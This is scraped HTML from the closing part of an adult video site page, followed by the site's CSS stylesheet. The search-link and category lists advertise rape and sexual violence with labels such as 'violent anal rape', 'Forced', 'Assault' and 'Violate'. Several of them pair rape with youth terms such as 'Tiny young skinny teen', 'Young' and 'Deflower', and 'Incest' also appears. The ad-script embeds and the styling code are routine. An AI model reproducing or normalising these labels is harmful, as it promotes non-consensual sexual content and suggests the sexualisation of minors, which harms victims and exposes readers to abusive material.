title="Gay Brutal anal rape crying">Gay Brutal anal rape crying</a> </li><li><a href="/en/search/RW1vIGFuYWwgcmFwZQ/" target="_self" title="Emo anal rape">Emo anal rape</a> </li><li><a href="/en/search/RnVsbCBhbmFsIHJhcGUgdmlk/" target="_self" title="Full anal rape vid">Full anal rape vid</a> </li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Tiny young skinny teen anal rape anal creampie">Tiny young skinny teen anal rape anal creampie</a> </li><li><a href="/en/search/QmlndGl0cyBhbmFsIHJhcGUgbWlsZg/" target="_self" title="Bigtits anal rape milf">Bigtits anal rape milf</a> </li><li><a href="/en/search/UGV0aXRlIHRlZW4gYmRzbSBhbmFsIHJhcGU/" target="_self" title="Petite teen bdsm anal rape">Petite teen bdsm anal rape</a> </li><li><a href="/en/search/VGlueSB0aGFpIGFuYWwgcmFwZQ/" target="_self" title="Tiny thai anal rape">Tiny thai anal rape</a> </li><li><a href="/en/search/dmlvbGVudCBhbmFsIHJhcGU/" target="_self" title="violent anal rape">violent anal rape</a> </li><li><a href="/en/search/Z3Jhbm55IGZvcmNlZCBhbmFsIHJhcGU/" target="_self" title="granny forced anal rape">granny forced anal rape</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Porn Hardcore Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; RoughPornHardcore.com. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1128ea61dad74e5e9e003c5f7b097c50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughpornhardcore.com/assets/css/styles.css
body_size: 5633
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(190,80,80); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(190,80,80); border-color: rgb(180,70,70); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(190,80,80); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(190,80,80); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(190,80,80); }
    
    a:hover
    { color: rgb(190,80,80); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
